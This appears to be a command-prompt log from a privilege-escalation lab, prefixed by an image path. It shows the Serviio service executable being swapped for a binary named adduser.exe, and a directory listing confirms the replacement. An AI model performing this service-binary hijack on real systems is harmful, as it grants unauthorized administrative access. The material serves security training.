 C:\Users\student> move "C:\Program Files\Serviio\bin\ServiioService.exe" "C:\Program F
iles\Serviio\bin\ServiioService_original.exe"
        1 file(s) moved.
C:\Users\student> move adduser.exe "C:\Program Files\Serviio\bin\ServiioService.exe"
        1 file(s) moved.
C:\Users\student> dir "C:\Program Files\Serviio\bin\"
 Volume in drive C has no label.
 Volume Serial Number is 56B9-BB74
 Directory of C:\Program Files\Serviio\bin
01/26/2018  07:21 AM    <DIR>          .
01/26/2018  07:21 AM    <DIR>          ..
12/04/2016  08:30 PM               867 serviio.bat
01/26/2018  07:19 AM            48,373 ServiioService.exe
12/04/2016  08:30 PM                10 ServiioService.exe.vmoptions
12/04/2016  08:30 PM           413,696 ServiioService_original.exe
               4 File(s)        462,946 bytes
               2 Dir(s)   3,826,667,520 bytes free